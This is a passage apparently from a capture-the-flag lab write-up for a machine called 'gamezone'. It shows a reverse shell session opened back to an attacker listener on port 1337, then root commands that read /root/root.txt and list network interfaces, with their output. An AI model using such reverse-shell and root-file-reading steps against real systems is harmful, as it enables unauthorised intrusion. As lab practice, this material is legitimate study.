 [*] Command shell session 6 opened (10.9.1.171:1337 → 10.10.185.92:34344) at 2021-02-10 21:07:11 -0500
hostname && whoami && cat /root/root.txt && ip a
gamezone
root
a4b945830144bdd71908d12d902adeee
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 9001 qdisc pfifo_fast state UP group default qlen 1000
link/ether 02:ab:3c:ea:de:8d brd ff:ff:ff:ff:ff:ff
inet 10.10.185.92/16 brd 10.10.255.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 fe80::ab:3cff:feea:de8d/64 scope link
valid_lft forever preferred_lft forever
3: lxdbr0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UNKNOWN group default qlen 1000
link/ether b6:c9:c9:11:af:13 brd ff:ff:ff:ff:ff:ff
inet6 fe80::b4c9:c9ff:fe11:af13/64 scope link
valid_lft forever preferred_lft forever
inet6 fe80::1/64 scope link
valid_lft forever preferred_lft forever